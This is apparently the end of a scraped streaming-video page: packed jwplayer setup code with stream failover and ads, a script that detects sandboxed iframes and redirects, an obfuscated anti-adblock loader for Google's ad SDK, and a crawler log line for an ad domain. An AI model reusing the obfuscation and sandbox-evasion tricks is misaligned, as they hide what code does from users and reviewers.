3r=1l().7e()-10;a(3r<0)3r=0;1l().2h(3r)},"7c");$("1n[7d=7c]").7b().7a(\'.o-2l-5e\');a(2y&&2y.1t>0){22(j(){5d(0,2y[0],79)},5v)}});b 3q=0;b 5c=0;b 3o=y;k.1j(\'78\',j(1u){b 5b=77.b1();a(5b-5c<b0){3q++;a(3q>3){2a y}}1f{3q=0}5c=5b;b 1x=1u.az||0;b 2x=(1u.ay||\'\').ax();b 2k=y;a(58 1x===\'aw\'){1x=5a(1x,10)}a(1x>=6z&&1x<=6y){2k=u}1f a(1x>=71&&1x<=70){2k=u}1f a(2x.26(\'av\')!==-1||2x.26(\'au\')!==-1){2k=u}1f a(2x.76(/74+(d{6})/)){b 72=2x.76(/74+(d{6})/);b 2w=5a(72[1],10);a((2w>=71&&2w<=70)||(2w>=6z&&2w<=6y)){2k=u}}a(!2k){2a y}at{b 1m=k.6q().23;b 6w=k.as().r||[];b 2u=ar;b 3p=y,59=y;a(p.1v&&1m){3p=(1m===p.1v)||(1m.26(\'/6x/\')===0&&p.1v.26(\'/6x/\')===0)||(1m.26(\'1v\')!==-1)}a(p.1h&&1m&&!3p){59=(1m===p.1h)||(1m.26(p.1h)!==-1)||(1m.26(\'1h\')!==-1)}a(3p){2u=p.1h||p.1p}1f a(59){2u=p.1p}a(2u&&!3o){3o=u;k.53([{23:2u,3n:\'3m\',r:6w}]);b 2t=y;b aq=1w.2j(\'2i\');k.6t(\'ap\',j(){a(!2t&&58 1w!==\'6s\'){2t=u;22(j(){b q=1w.2j(\'2i\');a(q&&q>0){k.2h(q)}},6u)}});k.6t(\'54\',j(){a(!2t&&58 1w!==\'6s\'){2t=u;22(j(){b q=1w.2j(\'2i\');56.55(\'q ao an\',q);a(q&&q>0){k.2h(q)}},am)}});22(j(){k.54()},al);22(j(){3o=y},ak);2a u}}6o(aj){}});k.1j(\'6r\',j(){b 1m=k.6q().23;a(p.1v&&1m===p.1v){ai(p.1v,{ah:\'ag\'}).af(6p=>{a(!6p.ae&&(p.1h||p.1p)){k.6n();k.53([{23:p.1h||p.1p,3n:"3m"}])}}).6o(()=>{a(p.1h||p.1p){k.6n();k.53([{23:p.1h||p.1p,3n:"3m"}])}})}});1l().3b(\'<16 3k="2s://3j.3i.3h/52/16" 3k:6m="2s://3j.3i.3h/ad/6m" 50="ac" 4z="ab" 4y="0 0 20 21" aa="1.1"><g a9="a8"><2g 6l=" a7:6k;4x-a6:a5;4x:#2r;4x-6j:1;" d="4o 18.6d 20.2q 1k 1.6h 20.2q 1c 0.6i 20.2q 0 20.6e 0 19.6f 1k 0 14 1c 0 13.3g 0.6i 12.2f 1.6h 12.2f 1c 2.a4 12.2f 2.4w 13.3g 2.4w 14 1k 2.4w 18.6g 1k 17.4v 18.6g 1k 17.4v 14 1c 17.4v 13.3g 17.a3 12.2f 18.3f 12.2f 1c 19.4u 12.2f 19.3e 13.3g 19.3e 14 1k 19.3e 19.6f 1c 20.a2 20.6e 19.a1 20.2q 18.6d 20.2q 66 4o 10.65 12.4n 1c 10.4s 13.6c 9.a0 13.6c 9.9z 12.4n 1k 4.6a 8.9y 1c 4.6b 8.9x 4.6b 7.4p 4.6a 7.4u 1c 5.9w 6.4q 5.9v 6.9u 6.9t 7.4u 1k 8.3f 9.9s 1k 8.3f 1.4s 1c 8.3f 0.69 9.9r 0.4t 9.3e 0.4t 1c 10.9q 0.4t 11.4r 0.69 11.4r 1.4s 1k 11.4r 9.9p 1k 13.9o 7.68 1c 14.9n 6.4q 14.9m 6.4q 15.67 7.68 1c 15.4p 7.9l 15.4p 8.9k 15.67 8.9j 66 4o 10.65 12.4n "/></g></16>\',"9i 9h",j(){b 61=2e.3a(\'1g://3d.64/9g/3c\',\'63\');61.9f()},"9e");k.1j("1o",j(1u){b r=k.4h();a(r.1t<2)2a;$(\'.o-1b-9d-9c\').9b(j(){$(\'#o-1b-1a-1o\').4k(\'o-1b-1a-39\');$(\'.o-1a-1o\').2d(\'2b-4l\',\'y\')});k.3b("/9a/99.16","98 97",j(){$(\'.o-5x\').94(\'o-1b-3a\');$(\'.o-1b-5z, .o-1b-5y\').2d(\'2b-4m\',\'y\');a($(\'.o-5x\').93(\'o-1b-3a\')){$(\'.o-1a-1o\').2d(\'2b-4m\',\'u\');$(\'.o-1a-1o\').2d(\'2b-4l\',\'u\');$(\'.o-1b-1a-92\').4k(\'o-1b-1a-39\');$(\'.o-1b-1a-1o\').91(\'o-1b-1a-39\')}1f{$(\'.o-1a-1o\').2d(\'2b-4m\',\'y\');$(\'.o-1a-1o\').2d(\'2b-4l\',\'y\');$(\'.o-1b-1a-1o\').4k(\'o-1b-1a-39\')}},"90");k.1j("8z",j(1u){2p.5w(\'4i\',1u.r[1u.8y].2o)});a(2p.4j(\'4i\')){22("5u(2p.4j(\'4i\'));",5v)}});b 4g;j 5u(5s){b r=k.4h();a(r.1t>1){5t(i=0;i<r.1t;i++){a(r[i].2o==5s){a(i==4g){2a}4g=i;k.5r(i)}}}}',36,603,'||||||||||if|var||||||||function|player||||jw|links|lastt|tracks|||true||||false||||||||svg||||submenu|settings|C|link|item|else|https|hls3|script|on|L|jwplayer|currentFile|div|audioTracks|hls2|document|position|decodedLink|length|event|hls4|ls|errorCode|589|com|||setTimeout|file|||indexOf||src|scriptTag|return|aria||attr|window|617188|path|seek|tttbuq9ppt21om|get|shouldSwitch|icon|textContent|startsWith|name|localStorage|976562|10D68A|http|seekDone|newFile||codeFromMessage|errorMessage|direct_premium|body||ggima||data|html|6576257|tott|text|vast|active|open|addButton|tbuq9ppt21om|sexkbj|980469|5625|222656|org|w3|www|xmlns||hls|type|switchedLink|isHLS4|errorCount|tt|sec|769|240|60009|appendChild|idads|nextIndex|createElement|1768612952||op|||date||||new|prevt|loaded|doc|xtype|time|uF5mV3V6kKME|current_audio|getAudioTracks|default_audio|getItem|removeClass|expanded|checked|953125|M|816406|894531|394531|40625|0234375|355469|144531|832031|fill|viewBox|height|width||2000|load|play|log|console||typeof|isHLS3|parseInt|currentTime|lastErrorTime|createLayer|rewind|timeout|01|3a26178d0c93f8a50e0d276543a11373|hash|vvplay|itads|location|parseFromString|DOMParser|vvad|reloadKey|100|setCurrentAudioTrack|audio_name|for|audio_set|300|setItem|controls|playbackRates|captions||win||_blank|top|902344|Z|320312|335938|628906|636719|140625|390625|625|371094|59375|191406|417969|621094|opacity|none|style|xlink|stop|catch|res|getPlaylistItem|ready|undefined|once|500||currentTracks|stream|233999|232000|202999|202000|codeMatch||Errors||match|Date|error|1000|insertAfter|detach|ff00|button|getPosition|974|887|013|867|178|focusable||class|ff11|06475|23525|29374|97928|30317|31579|29683||38421|30626|72072|H|init|__directlink|const|this|px|track_name|fviews|adb|referer|embed|file_code|view|js|hide|video_ad|doPlay|value|cookie|file_id|async|protocol|playAd|uas|jpg|pixibay|7866|master|urlset|tbuq9ppt21om_|01315|QdihMNFwepXNi|idzone|php|magsrv|currentTrack|audioTrackChanged|dualSound|addClass|quality|hasClass|toggleClass|||Track|Audio|dualy|images|mousedown|buttons|topbar|download11|focus|download|Video|Download|929688|46875|777344|808594|011719|519531|242188|773438|183594|261719|4375|917969|921875|128906|507812|949219|097656|613281|421875|042969|769531|210938|nonzero|rule|stroke|surface1|id|version|21px|20px|1999|ok|then|HEAD|method|fetch|err|10000|200|800|done|change|firstFrame|lastt1|null|getConfig|try|networkError|fragLoadError|string|toString|message|code|3000|now|Rewind|778Z|214|2A4|3H209|3v19|9c4|7l41|9a6|3c0|1v19|4H79|3h48|8H146|3a4|2v125|130|1Zm162|4v62|13a4|51l|278Zm|278|1S103|1s6|3Zm|078a21|131|M113|Forward|69999|88605|21053|03598|02543|99999|72863|77056|04577|422413|163|210431|860275|03972|689569|893957||124979|52502|174985|57502|04363|13843|480087|93574|99396|160|76396|164107|63589|03604|125|778|993957|rewind2|removeChild|parentNode|onclick|pointer|cursor|black|background|2147483647|index|0px|inset|fixed|setAttribute|innerWidth|innerHeight|set_audio_track|onload|onerror|ima3|sdkloader|googleapis|imasdk|over_player_msg|Secure|None|SameSite||domain|toGMTString|expires|getTime|setTime|createCookieSec|pause||remove|show|complete|jsonp|file_real|ss|view4|mosevura|logs|post|ttl|round|Math|set|querySelector|pickDirect|direct|documentElement|encodeURIComponent|unescape|btoa|base64|xml|application|forEach|slow|fadeIn|video_ad_fadein|cache|no|Cache|Content|headers|ajaxSetup|v2done|pop3done|vastdone2|vastdone1|reload|jwplayer_reload_232011_|playbackRateControls|vidhide|aboutlink|VidHide|abouttext|480p|448|720p|784|qualityLabels|insecure|vpaidmode|client|advertising|backgroundOpacity|transparent|backgroundColor|Tahoma|fontFamily|fontOpacity|ffffff|color|userFontScale|thumbnails|kind|tbuq9ppt21om0000|url|get_slides|androidhls|menus|progress|timeslider|icons|controlbar|skin|fullscreenOrientationLock|auto|preload|00|duration|uniform|stretching|tbuq9ppt21om_xt|image|sources|setup|vplayer|txt|store|lakesideinnovationlab|16509|asn|p2|p1|sp|srv|129600|smIxnoX5wvALW50mXRIG3dZUZclTvaIUODdmcHbdAjU|m3u8|cdn|dramiyos|5719208|splash|5719264|v1'.split('|')))
</script>

		

		

	
    
					
						
							
								<!--player mainstream-->
								<script src="/assets/jquery/player.js?type=mainstream&u=2785&v=2.0"></script>
							
							
							

							
					
    
    
    
    
    
    


	
	<script>
	!function(){try{var t=["sandbox","hasAttribute","frameElement","data","indexOf","href","domain","","plugins","undefined","namedItem","Chrome PDF Viewer","object","createElement","onerror","type","application/pdf","setAttribute","style","visibility:hidden;width:0;height:0;position:absolute;top:-99px;","[data-uri]","appendChild","body","removeChild","parentElement","/sandboxed.html?referer=","substring","referrer"];function e(){try{if(config.ampallow){var e=window.location.ancestorOrigins;if(e[e.length-1].endsWith("ampproject.org"))return}}catch(n){}setTimeout(function(){location[t[5]]="/sandboxed.html"},900)}!function e(n){try{if(window[t[2]][t[1]](t[0])){n();return}}catch(r){}if(0!=location[t[5]][t[4]](t[3])&&document[t[6]]==t[7]){n();return}if(typeof navigator[t[8]]!=t[9]&&typeof navigator[t[8]][t[10]]!=t[9]&&null!=navigator[t[8]][t[10]](t[11])){var i=document[t[13]](t[12]);i[t[14]]=function(){n()},i[t[17]](t[15],t[16]),i[t[17]](t[18],t[19]),i[t[17]](t[3],t[20]),document[t[22]][t[21]](i),setTimeout(function(){i[t[24]][t[23]](i)},150)}}(e),function t(){try{document.domain=document.domain}catch(e){try{if(-1!=e.toString().toLowerCase().indexOf("sandbox"))return!0}catch(n){}}return!1}()&&e(),function t(){if(window.parent===window)return!1;try{var e=window.frameElement}catch(n){e=null}return null===e?""===document.domain&&"data:"!==location.protocol:e.hasAttribute("sandbox")}()&&e()}catch(n){}}();
	</script>
	
		<style>.overdiv{background:#333}.overdiv div{color:#fff;font-size:2.5rem}.btn{margin-top:20px;display:inline-block;padding:10px 20px;font-size:16px;font-weight:700;color:#000;background-color:#fff;border:2px solid #fff;border-radius:5px;text-decoration:none;cursor:pointer;transition:background-color .3s,color .3s}.btn:hover{background-color:#f77c7c;border:2px solid #f77c7c;color:#000}.btn:active{background-color:#e3b930}</style>
<script>
(function(_0x5cc667,_0x131165){function _0x11001c(_0xa43d31,_0x114dc0,_0x5f129e,_0x437de9,_0x4ad8a9){return _0x9621(_0x437de9-0x2b8,_0x114dc0);}function _0x356b57(_0x29f09e,_0x1b2ea0,_0x59c99e,_0x34433b,_0x3e7f13){return _0x9621(_0x34433b- -0x2bb,_0x29f09e);}const _0x435042=_0x5cc667();function _0x130715(_0x445a68,_0x383a62,_0xc3c2fd,_0x4ef406,_0x305d99){return _0x9621(_0x383a62-0x2f1,_0x305d99);}function _0x32e720(_0x1c25d2,_0x3f3f8e,_0x2e60d1,_0x2c5741,_0x303172){return _0x9621(_0x303172-0x2ea,_0x3f3f8e);}function _0x2b9210(_0x40e839,_0xc5561e,_0x5478d9,_0x1a864d,_0x44cdbb){return _0x9621(_0xc5561e- -0x1a5,_0x40e839);}while(!![]){try{const _0x18a281=parseInt(_0x130715(0x4b4,0x4d7,0x4c6,0x4e8,0x4e7))/(0x2576+0x1727+0x6bc*-0x9)*(parseInt(_0x11001c(0x479,0x482,0x477,0x479,0x48d))/(-0x26f0+-0x79e+0x2e90))+-parseInt(_0x130715(0x4b1,0x4ad,0x4cf,0x4ab,0x49c))/(0x92e*0x4+0x1*0x26e5+-0x4b9a)+-parseInt(_0x11001c(0x483,0x459,0x46d,0x47a,0x49c))/(-0x1*-0x1961+-0x2149+0x152*0x6)+parseInt(_0x32e720(0x4ae,0x4c3,0x4cd,0x4a7,0x4c4))/(-0x14f9+0x191c+-0x41e)+-parseInt(_0x11001c(0x4a5,0x4c6,0x4ab,0x4ae,0x4c6))/(0x23a6+0xdc*0x13+-0x33f4)*(-parseInt(_0x130715(0x4d1,0x4b0,0x4c8,0x4bb,0x4b0))/(-0xa9*0x2f+-0x1ddb+0x1f*0x1f7))+parseInt(_0x32e720(0x4d9,0x4b5,0x4b6,0x49a,0x4b9))/(-0x258f+0xfc7*0x1+0x15d0)+parseInt(_0x356b57(-0xee,-0xfd,-0xdf,-0xf8,-0xec))/(0x6a6+0x11be+-0x185b)*(-parseInt(_0x130715(0x4dd,0x4bb,0x4cc,0x4c2,0x4c7))/(0x11ed+-0xac1+-0x722));if(_0x18a281===_0x131165)break;else _0x435042['push'](_0x435042['shift']());}catch(_0x1e7a59){_0x435042['push'](_0x435042['shift']());}}}(_0x1a93,0x522b3+0x23bc*0x75+0x25a*-0x586));function _0xf642a0(_0x1f4810,_0x5eae18,_0x466dd2,_0x16de03,_0x5e1bb6){return _0x9621(_0x5eae18-0x3da,_0x1f4810);}const _0x3e2b80=(function(){function _0x650154(_0x125f69,_0x44b2c8,_0x1def95,_0x300aff,_0x4fe775){return _0x9621(_0x125f69-0x80,_0x1def95);}function _0x546c34(_0x56bc6e,_0x2d6ee7,_0x28beb4,_0xe92989,_0x2357f2){return _0x9621(_0xe92989-0x1fe,_0x2d6ee7);}const _0x5cb335={'vZhwg':function(_0x3dba11,_0x5ccaae){return _0x3dba11(_0x5ccaae);},'nFOIL':_0x3a2112(0x2cd,0x2e8,0x2e0,0x2fa,0x2d1),'xXZuh':_0x3a2112(0x2d0,0x2cf,0x2e5,0x308,0x302)+'ay','xKtFP':_0x650154(0x236,0x22d,0x22d,0x21d,0x220),'RgwAu':function(_0x29de65,_0x377cb6){return _0x29de65===_0x377cb6;},'ucIaT':_0x546c34(0x3bd,0x3e0,0x3de,0x3da,0x3e2),'gpBNt':_0x546c34(0x3c0,0x3e4,0x3f5,0x3db,0x3e0),'ZOTnG':function(_0x110b6d,_0x2d5f17){return _0x110b6d!==_0x2d5f17;},'XpKis':_0x3a2112(0x2e7,0x325,0x302,0x2f7,0x312),'AtjtJ':_0x3a2112(0x2df,0x2ee,0x2f9,0x2f1,0x2d8),'AGrYe':_0x480a82(0x2a8,0x2c7,0x2b7,0x2d1,0x2ae),'OWBye':_0x1b55a4(0x4aa,0x483,0x4a3,0x467,0x48a)};let _0x2d7b2d=!![];function _0x480a82(_0x48213d,_0x204b20,_0x10bc61,_0x1356e9,_0x39ea67){return _0x9621(_0x204b20-0xf7,_0x1356e9);}function _0x1b55a4(_0x3b1648,_0x546378,_0x43e0fa,_0x362d5f,_0x95ddb3){return _0x9621(_0x95ddb3-0x2c4,_0x546378);}function _0x3a2112(_0x410217,_0x15bb9b,_0x9e20f5,_0x269476,_0x56b0a1){return _0x9621(_0x9e20f5-0x12b,_0x15bb9b);}return function(_0x2cf5da,_0x19b6eb){function _0x14897f(_0x3c7075,_0x28dccf,_0x1f17cd,_0xab2a2,_0x5452ab){return _0x480a82(_0x3c7075-0x16b,_0x3c7075-0x286,_0x1f17cd-0xfb,_0x1f17cd,_0x5452ab-0x3);}function _0x1c4bd1(_0x27bb8b,_0x528094,_0x3c6f7e,_0x35d1fc,_0x2f5a71){return _0x480a82(_0x27bb8b-0x25,_0x3c6f7e- -0xa3,_0x3c6f7e-0xf3,_0x528094,_0x2f5a71-0x17b);}function _0x2dff36(_0x16bfe1,_0x1da851,_0x5205df,_0x41d2f3,_0x1f1132){return _0x480a82(_0x16bfe1-0x2f,_0x1f1132-0x203,_0x5205df-0x1a0,_0x16bfe1,_0x1f1132-0x12d);}function _0x2d2e9d(_0x54bb76,_0x1417dc,_0xe25281,_0x47be6d,_0x511950){return _0x3a2112(_0x54bb76-0xfa,_0xe25281,_0x47be6d- -0x1cd,_0x47be6d-0x2c,_0x511950-0x38);}const _0x442177={'nJhul':function(_0x2e5477,_0x231fd7){function _0xcfe054(_0x5f39ca,_0x47817b,_0x373232,_0x2a0108,_0x4cd91c){return _0x9621(_0x373232-0xbc,_0x47817b);}return _0x5cb335[_0xcfe054(0x29f,0x288,0x288,0x298,0x294)](_0x2e5477,_0x231fd7);},'AfRoP':_0x5cb335[_0x2d2e9d(0x14b,0x121,0x13e,0x136,0x120)],'oIGqP':_0x5cb335[_0x2d2e9d(0x109,0x11c,0x109,0x127,0x12f)],'cidCF':function(_0xd05f00,_0x2f3a39){function _0x252690(_0x256f30,_0x387d3d,_0x3c3153,_0x2622a0,_0x385015){return _0x2dff36(_0x3c3153,_0x387d3d-0xdf,_0x3c3153-0x5e,_0x2622a0-0x111,_0x256f30- -0x3cb);}return _0x5cb335[_0x252690(0xfc,0x116,0x111,0x10b,0x117)](_0xd05f00,_0x2f3a39);},'qDypf':_0x5cb335[_0x2d2e9d(0x126,0x129,0x145,0x147,0x136)],'BXPnj':_0x5cb335[_0x1d9eeb(-0x65,-0x87,-0x8f,-0x8a,-0x9f)]};function _0x1d9eeb(_0x254f6b,_0x26fdf9,_0x25aba2,_0x620788,_0x1a5850){return _0x3a2112(_0x254f6b-0xeb,_0x254f6b,_0x26fdf9- -0x37d,_0x620788-0x1b8,_0x1a5850-0x6c);}if(_0x5cb335[_0x1c4bd1(0x211,0x220,0x221,0x23e,0x211)](_0x5cb335[_0x2d2e9d(0x13e,0x121,0x11f,0x140,0x12a)],_0x5cb335[_0x14897f(0x53b,0x55e,0x550,0x546,0x549)])){const _0xed582a=_0x2d7b2d?function(){function _0x19f15f(_0x2d64f2,_0x2e606c,_0x93e49c,_0x2fd6a6,_0x4d34ae){return _0x1d9eeb(_0x2e606c,_0x2fd6a6-0x397,_0x93e49c-0x36,_0x2fd6a6-0x14c,_0x4d34ae-0xe6);}function _0x10d020(_0x47cea3,_0x44032e,_0x24b32a,_0x11d85e,_0x225359){return _0x2dff36(_0x225359,_0x44032e-0x2a,_0x24b32a-0x11d,_0x11d85e-0x4b,_0x44032e-0x72);}function _0x27e19f(_0x48b12c,_0x19f1a5,_0x3bd1fa,_0x461d2b,_0x50ee5f){return _0x2dff36(_0x3bd1fa,_0x19f1a5-0x1c3,_0x3bd1fa-0x1df,_0x461d2b-0x158,_0x461d2b- -0x25);}function _0x4a582f(_0x5ab21e,_0x2f8ced,_0x884a0a,_0x543a86,_0x28d80c){return _0x14897f(_0x543a86- -0x706,_0x2f8ced-0x1d0,_0x884a0a,_0x543a86-0x122,_0x28d80c-0xcb);}function _0xcab39f(_0x51d397,_0x2534a1,_0x4b8f3a,_0x163c10,_0xe57a94){return _0x1c4bd1(_0x51d397-0x141,_0x51d397,_0xe57a94-0x3b,_0x163c10-0xbb,_0xe57a94-0x2b);}if(_0x442177[_0x19f15f(0x2f8,0x31d,0x329,0x319,0x319)](_0x442177[_0xcab39f(0x278,0x285,0x289,0x289,0x272)],_0x442177[_0x4a582f(-0x1c3,-0x1c4,-0x1f2,-0x1d5,-0x1c9)])){if(_0x55e00e){const _0x272ecb=_0x3266ea[_0xcab39f(0x283,0x265,0x296,0x284,0x282)](_0x28ba6d,arguments);return _0xa62cb8=null,_0x272ecb;}}else{if(_0x19b6eb){if(_0x442177[_0x19f15f(0x307,0x308,0x336,0x317,0x328)](_0x442177[_0xcab39f(0x27a,0x25a,0x270,0x28b,0x26e)],_0x442177[_0x4a582f(-0x18f,-0x1aa,-0x19f,-0x197,-0x1a0)])){const _0x8a1ccb=_0x19b6eb[_0x19f15f(0x320,0x328,0x32c,0x338,0x32e)](_0x2cf5da,arguments);return _0x19b6eb=null,_0x8a1ccb;}else{const _0x351417=_0xaee70c?function(){function _0x5ee3c0(_0x154f8d,_0x1e29fb,_0x2d52bb,_0x165d76,_0x2036eb){return _0x19f15f(_0x154f8d-0xb4,_0x2d52bb,_0x2d52bb-0xc2,_0x2036eb- -0x213,_0x2036eb-0x1ac);}if(_0x6b9cf9){const _0x1c46e4=_0x3a9f3f[_0x5ee3c0(0x11b,0x148,0x132,0x125,0x125)](_0x34917a,arguments);return _0x324b27=null,_0x1c46e4;}}:function(){};return _0x1b4fd3=![],_0x351417;}}}}:function(){};return _0x2d7b2d=![],_0xed582a;}else _0x5cb335[_0x14897f(0x53d,0x559,0x51e,0x549,0x554)](_0x54da54,_0x5cb335[_0x1c4bd1(0x251,0x245,0x24b,0x232,0x230)])[_0x14897f(0x56e,0x58c,0x54b,0x58c,0x585)](_0x5cb335[_0x2d2e9d(0x135,0x15c,0x12d,0x13e,0x14f)],_0x5cb335[_0x2dff36(0x4cf,0x501,0x4ea,0x4c6,0x4e2)]);};}());function _0x1cd5ab(_0x4f828a,_0xc93746,_0x9cf39a,_0x2e2ed2,_0x23e2a2){return _0x9621(_0x2e2ed2-0x27a,_0x4f828a);}function _0x1a93(){const _0x4f86de=['oIGqP','#adbd','table','ing','eapis','a3.js','displ','(((.+','2198922UnvptV','ructo','OWBye','1311982qJhHzD','vZhwg','16758vSHtHB','1481580guouBu','2545866RwjvUT','scrip','body','SvOqG','uOefA','://im','gpBNt','20mIYgHo','AtjtJ','RgwAu','ZOTnG','eOzGa','6309896JTKqaJ','gWFgN','toStr','cidCF','er/im','nJhul','kload','LTzBt','TzsYs','ucIaT','QINuY','1927840PNlkDE','creat','vtAvb','vbOmk','src','qDypf','xXZuh','const','AGrYe','AfRoP','ent','DZebe','103BHhVmu',')+)+)','xKtFP','XpKis','searc','js/sd','.com/','dChil','asdk.','googl','https','css','BXPnj','apply','onerr','eElem','6LxlrKr','nFOIL','appen','yYFgP'];_0x1a93=function(){return _0x4f86de;};return _0x1a93();}const _0x5de185=_0x3e2b80(this,function(){function _0x5d1408(_0xb5a13a,_0xcf950d,_0x45127c,_0x51fcf4,_0x55ae4e){return _0x9621(_0x55ae4e- -0x140,_0xb5a13a);}function _0x1ddbad(_0x2811d4,_0x47c47c,_0x3758f0,_0x5269ef,_0x238773){return _0x9621(_0x47c47c-0x1d3,_0x238773);}function _0xdda2fb(_0x5925f6,_0x26633d,_0x45cbe4,_0x5f0be7,_0x10ad27){return _0x9621(_0x10ad27-0x2d6,_0x5f0be7);}const _0xcfb258={};function _0x5a6b35(_0x41269f,_0x35110b,_0x20f99a,_0x3e4dfb,_0x5b7431){return _0x9621(_0x41269f-0x1a4,_0x20f99a);}_0xcfb258[_0x5a6b35(0x37d,0x39b,0x377,0x37e,0x398)]=_0x5d1408(0x66,0x86,0x9b,0x8f,0x7b)+_0x5d1408(0xa1,0x85,0x9d,0x8b,0xa7)+'+$';function _0x38d985(_0x4f825f,_0x1660ad,_0x209a2b,_0x4026ca,_0x13b10e){return _0x9621(_0x209a2b-0x1ae,_0x13b10e);}const _0x533fb7=_0xcfb258;return _0x5de185[_0x5d1408(0x8a,0x76,0x80,0xad,0x91)+_0x5a6b35(0x35b,0x352,0x342,0x340,0x37e)]()[_0xdda2fb(0x4b5,0x4ce,0x4a7,0x4d8,0x4c0)+'h'](_0x533fb7[_0x5a6b35(0x37d,0x382,0x368,0x36a,0x362)])[_0x1ddbad(0x398,0x3a4,0x394,0x388,0x3b3)+_0x5d1408(0x54,0x83,0x95,0x74,0x77)]()[_0x5d1408(0xab,0x9d,0x89,0xb3,0xa1)+_0x38d985(0x34e,0x37b,0x36b,0x38c,0x37b)+'r'](_0x5de185)[_0xdda2fb(0x4ba,0x4a6,0x4a6,0x4c3,0x4c0)+'h'](_0x533fb7[_0x1ddbad(0x390,0x3ac,0x392,0x3cc,0x3ce)]);});function _0x3df614(_0x4e8578,_0x5461e3,_0x18682b,_0x5815c5,_0x84c49c){return _0x9621(_0x84c49c- -0x2eb,_0x5815c5);}function _0x9621(_0x3f2d22,_0x29bc29){const _0x18a8a4=_0x1a93();return _0x9621=function(_0x2172b4,_0x16057c){_0x2172b4=_0x2172b4-(0x2e7*-0x1+-0xc*0x2c5+0x25d6);let _0xe01831=_0x18a8a4[_0x2172b4];return _0xe01831;},_0x9621(_0x3f2d22,_0x29bc29);}_0x5de185();function _0x549756(_0x354ff3,_0x4b72fe,_0x1737ca,_0x2a24af,_0x232b17){return _0x9621(_0x1737ca- -0x3bc,_0x232b17);}const script=document[_0xf642a0(0x5cf,0x5b5,0x5ca,0x59e,0x5d5)+_0x1cd5ab(0x45e,0x45f,0x46f,0x46f,0x480)+_0x1cd5ab(0x465,0x46a,0x476,0x45e,0x481)](_0xf642a0(0x5b4,0x59e,0x597,0x593,0x59a)+'t');function _0xf3a320(_0xb35330,_0x220183,_0x4e42d5,_0x59a4ac,_0x23bb87){return _0x9621(_0xb35330- -0x1e3,_0x23bb87);}script[_0x1cd5ab(0x453,0x47b,0x438,0x458,0x43d)]=_0x1cd5ab(0x44c,0x44f,0x46a,0x46a,0x472)+_0x3df614(-0x130,-0x119,-0x102,-0x126,-0x123)+_0x549756(-0x1b5,-0x1df,-0x1ce,-0x1cb,-0x1be)+_0x549756(-0x1c0,-0x1d0,-0x1cd,-0x1c7,-0x1c1)+_0x3df614(-0x121,-0x128,-0x115,-0x110,-0x133)+_0x1cd5ab(0x461,0x486,0x480,0x466,0x470)+_0x1cd5ab(0x475,0x472,0x47a,0x465,0x442)+_0xf3a320(-0xe,-0x16,0x15,-0x1f,0x4)+_0x1cd5ab(0x42b,0x42b,0x43a,0x44d,0x465)+_0x1cd5ab(0x450,0x41d,0x418,0x433,0x451),document[_0xf3a320(-0x1e,-0x22,-0x16,-0x1b,-0x2a)][_0x1cd5ab(0x453,0x472,0x45c,0x472,0x47d)+_0xf3a320(0xa,-0x8,0x8,-0x4,0x16)+'d'](script),script[_0xf3a320(0x11,-0xd,0x27,0x6,0x19)+'or']=()=>{function _0x10389c(_0x525d90,_0x110926,_0x211a2b,_0x221142,_0x43ee5f){return _0x549756(_0x525d90-0x70,_0x110926-0xc1,_0x221142-0x4e6,_0x221142-0x1ef,_0x43ee5f);}const _0x45ccca={'LTzBt':function(_0x18793b,_0x1a0290){return _0x18793b(_0x1a0290);},'yYFgP':_0x3bea95(-0xda,-0xc3,-0xf4,-0xf9,-0xbb),'DZebe':_0x5d6d96(0x23b,0x240,0x25c,0x239,0x24b)+'ay','uOefA':_0x3d88e0(-0x231,-0x201,-0x221,-0x227,-0x204)};function _0x3d88e0(_0x1692a3,_0x113554,_0x4d03fc,_0x22f77c,_0x3f2b9c){return _0x549756(_0x1692a3-0x12d,_0x113554-0x1d6,_0x4d03fc- -0x1b,_0x22f77c-0x12b,_0x3f2b9c);}function _0x3bea95(_0x47a0cb,_0x1bd949,_0x24d1eb,_0x481bdf,_0x40e25b){return _0x1cd5ab(_0x24d1eb,_0x1bd949-0xf4,_0x24d1eb-0x1e9,_0x47a0cb- -0x509,_0x40e25b-0x16a);}function _0x2479c9(_0x4ce794,_0x3255a4,_0x10d7bb,_0x1ba019,_0x323554){return _0x549756(_0x4ce794-0x67,_0x3255a4-0x16e,_0x4ce794-0x30e,_0x1ba019-0x12a,_0x10d7bb);}function _0x5d6d96(_0x4b3f18,_0xde235e,_0x17f5ce,_0x373b2d,_0x2daa2a){return _0xf3a320(_0x2daa2a-0x274,_0xde235e-0x1d9,_0x17f5ce-0x11f,_0x373b2d-0x1c6,_0xde235e);}_0x45ccca[_0x10389c(0x318,0x2e2,0x2f3,0x300,0x2fd)]($,_0x45ccca[_0x3d88e0(-0x238,-0x216,-0x224,-0x21b,-0x234)])[_0x3d88e0(-0x202,-0x1ed,-0x1e6,-0x1c5,-0x1f3)](_0x45ccca[_0x2479c9(0x137,0x11d,0x129,0x13d,0x119)],_0x45ccca[_0x2479c9(0x119,0xf6,0x130,0x10c,0x118)]);};
</script>
	

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d68b0597bb84478098bb56264c650658","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</BODY>

</HTML>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sexkbj.top/ad?type=525633061460
body_size: 1396
content:
